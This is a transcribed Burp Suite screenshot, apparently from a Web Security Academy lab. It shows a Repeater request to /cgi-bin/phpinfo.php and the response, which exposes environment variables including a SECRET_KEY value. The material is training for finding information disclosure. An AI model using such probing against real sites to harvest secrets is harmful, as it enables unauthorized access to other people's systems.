 Burp Project Intruder View Help
Burp Suite Professional v2024.4.3 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
Site map Scope Crawl paths Issue definitions
Site map filter: Hiding not found items; hiding CSS,
http://detectportal.firefox.com
https://0ac200ad03349749819e16ae009a006
/
academyLabHeader
cgi-bin
phpinfo.php
image
product
resources
submitSolution
Repeater
Repeater
Repeater
Settings
1 ×
Send
Cancel
Target: https://0ac200ad03349749819e16ae009a0068.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/phpinfo.php HTTP/2
2 Host: 0ac200ad03349749819e16ae009a0068.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.155
Safari/537.36
7 Cache-Control: max-age=0
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
SUDO_GID
</td>
<td class="v">
10000
</td>
</tr>
603 <tr>
<td class="e">
REMOTE_HOST
</td>
<td class="v">
106.220.245.179
</td>
</tr>
604 <tr>
<td class="e">
USER
</td>
<td class="v">
carlos
</td>
</tr>
605 <tr>
<td class="e">
SECRET_KEY
</td>
<td class="v">
9dpwwz7yudisuo115ak99brnqauzocyo
</td>
</tr>
606 <tr>
<td class="e">
QUERY_STRING
</td>
<td class="v">
<i>
secret key
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
Done
70,679 bytes | 687 millis
Event log All issues (11)
Memory: 213.7MB